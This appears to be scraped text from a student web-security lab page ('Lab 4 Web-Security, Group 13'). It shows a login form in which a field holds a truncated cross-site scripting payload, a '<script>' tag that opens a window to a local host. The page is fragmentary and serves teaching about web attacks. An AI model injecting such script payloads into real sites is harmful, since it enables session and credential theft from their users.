 Welcome to my page
Today's date is
3/29/2022
Lab 4 Web-Security Section 4 Group 13
We are Jonathan Ameri and Hunter Krasnicki
Click me!
User Login
jonathan
•••••••••
<script>var opened = window.open('http://127.0.0.1:8889/index.p
Remember me
Post
Login Success!
Don't have an account? Register Now